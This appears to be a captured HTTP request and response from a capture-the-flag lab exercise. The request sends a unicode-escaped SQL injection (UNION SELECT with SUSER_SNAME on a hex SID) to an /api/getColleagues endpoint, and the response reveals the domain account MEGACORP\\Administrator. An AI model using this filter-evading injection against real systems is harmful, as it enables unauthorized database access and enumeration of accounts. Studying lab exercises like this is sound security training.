 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.129.247.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 592
9 Origin: http://10.129.247.110
10 Connection: close
11 Referer: http://10.129.247.110/
12
13 {
"name":
"hello\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0
045\u0043\u0054\u0020\u0031\u002C\u0053\u0055\u0053\u0045\u0052\u005F\u0053
\u004E\u0041\u004D\u0045\u0028\u0030\u0078\u0030\u0031\u0030\u0035\u0030\u0
030\u0030\u0030\u0030\u0030\u0030\u0030\u0030\u0030\u0030\u0035\u0031\u0035
\u0030\u0030\u0030\u0030\u0030\u0030\u0031\u0063\u0030\u0030\u0064\u0031\u0
062\u0063\u0064\u0031\u0038\u0031\u0066\u0031\u0034\u0039\u0032\u0062\u0064
\u0066\u0063\u0032\u0033\u0036\u0066\u0034\u0030\u0031\u0030\u0030\u0030\u0
030\u0029\u002C\u0033\u002C\u0034\u002C\u0035\u002D\u002D"
}
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 05 Jun 2022 19:00:44 GMT
10 Connection: close
11 Content-Length: 80
12
13 [
{
"id":1,
"name":"MEGACORP\\Administrator",
"position":"3",
"email":"4",
"src":"5"
}
]